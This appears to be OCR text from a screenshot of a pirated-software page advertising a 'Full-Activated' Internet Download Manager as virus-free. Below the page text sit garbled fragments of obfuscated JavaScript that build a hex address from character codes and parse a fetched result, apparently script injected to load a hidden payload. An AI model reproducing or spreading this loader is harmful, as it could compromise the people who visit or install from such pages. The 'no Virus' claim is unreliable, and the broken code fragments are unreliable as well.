
Skip
to
Internet Download Manager
content
(IDM) Full-Activated Latest
[no Virus] 2026
By
ezekiel
/
March 19, 2026
Checksum: afd610b747800b671cf06d22ea
Updated on: 2026-03-13
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String